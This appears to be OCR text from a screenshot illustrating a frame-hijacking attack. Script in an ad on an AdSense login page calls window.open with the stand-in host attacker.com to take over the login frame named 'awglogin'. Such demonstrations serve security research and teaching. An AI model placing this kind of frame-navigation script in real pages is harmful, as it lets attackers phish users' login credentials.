 Welcome to AdSense - Windows Internet Explorer
https://www.google.com/adsense/login/en_US/
Google
Welcome to AdSense
Page
Tools
Google
AdSense
English (US)
Help Center
Earn money from relevant ads on your website
Google AdSense matches ads to your site's content, and you earn money
whenever your visitors click on them.
awglogin
Existing AdSense users:
Sign in to Google AdSense with your
Windows Internet Explorer
https://www.attacker.com/
Green Garden
Spring
into summ
Roses, Daisies, and more
Local florists. Same day delivery
Freshest flowers from $10.99
www.seedsandsaplings.com
window.open("https://attacker.com/", "awglogin");
I cannot access my account